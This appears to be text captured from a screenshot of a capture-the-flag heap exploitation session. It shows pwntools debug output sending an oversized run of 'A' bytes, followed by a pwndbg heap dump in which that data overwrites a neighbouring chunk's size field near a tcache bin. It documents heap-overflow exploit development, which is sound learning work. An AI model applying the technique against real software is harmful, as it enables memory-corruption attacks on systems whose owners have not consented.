 0000002
[DEBUG] Received 0x2b bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  91 20 69 73  20 6e 6f 74  │AAAA│AAAA│· is│ not│
    00000020  20 74 68 65  20 66 6c 61  67 2e 0a                  │ the│ fla│g.·│
    0000002b
[DEBUG] Received 0x1d bytes:
    b'Last chance to guess my flag\n'
[DEBUG] Received 0x6 bytes:
    b'size: '
[DEBUG] Sent 0x4 bytes:
    b'128\n'
[DEBUG] Received 0x6 bytes:
    b'data: '
[DEBUG] Sent 0x81 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[*] Switching to interactive mode
$
0x561a04f01230 0x0000000000000000 0x0000000000000000 ................
0x561a04f01240 0x0000000000000000 0x0000000000000000 ................
0x561a04f01250 0x0000000000000000 0x0000000000000000 ................
0x561a04f01260 0x0000000000000000 0x0000000000000000 ................
0x561a04f01270 0x0000000000000000 0x0000000000000000 ................
0x561a04f01280 0x0000000000000000 0x0000000000000000 ................
0x561a04f01290 0x0000000000000000 0x0000000000000000 ................
0x561a04f012a0 0x0000000000000000 0x0000000000000021 ........!.......
0x561a04f012b0 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f012c0 0x4141414141414141 0x0000000000000091 AAAAAAAA........
0x561a04f012d0 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f012e0 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f012f0 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA <-- tcachebins[0x90][0/1]
0x561a04f01300 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f01310 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f01320 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f01330 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0x561a04f01340 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
pwndbg>
[0] 0:gdb*
"localhost.localdomain" 01:53 24-